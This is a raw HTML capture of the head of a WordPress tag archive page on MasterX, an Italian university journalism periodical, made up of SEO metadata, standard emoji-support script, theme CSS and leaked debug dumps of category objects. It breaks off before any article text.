

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/tag/curvo/
body_size: 105683
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>curvo Archivi - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/tag/curvo/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="curvo Archivi - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/tag/curvo/" />
	<meta property="og:site_name" content="MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterx.iulm.it/tag/curvo/","url":"https://masterx.iulm.it/tag/curvo/","name":"curvo Archivi - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/tag/curvo/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/tag/curvo/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2018/02/citylife_milano_curvo.jpg","breadcrumb":{"@id":"https://masterx.iulm.it/tag/curvo/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/tag/curvo/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2018/02/citylife_milano_curvo.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2018/02/citylife_milano_curvo.jpg","width":990,"height":660,"caption":"Milano, la torre PwC progettata dall'architetto Libeskind"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/tag/curvo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"curvo"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; curvo Feed del tag" href="https://masterx.iulm.it/tag/curvo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16869 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(218)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(218)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) 